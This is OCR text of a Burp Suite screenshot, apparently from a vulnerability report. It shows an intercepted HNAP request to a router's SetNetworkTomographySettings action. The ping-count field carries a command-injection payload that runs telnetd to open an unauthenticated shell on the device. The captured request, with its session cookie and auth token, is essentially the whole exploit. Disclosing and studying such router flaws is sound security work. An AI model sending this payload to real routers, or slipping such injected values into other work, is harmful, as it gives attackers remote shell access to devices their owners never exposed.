 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.51.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.51.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.51.1/Diagnosis.html
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetNetworkTomographySettings"
HNAP_AUTH: 123453737320922B568FF86BCD597D93 1550559903901
Content-Length: 190
Connection: close
Cookie: work_mode=router; uid=1qXP%2FfZI; PrivateKey=E7FC4B95C45CEEA2372F02EE5F6FE3C7; timeout=13
{"SetNetworkTomographySettings":{"tomography_ping_address":"www.baidu.com","tomography_ping_number":
"5$(telnetd -l sh -b
0.0.0.0)","tomography_ping_size":"64","tomography_ping_timeout":"1","tomography_ping_ttl":"20"}}
? < + > Type a search term 0 matches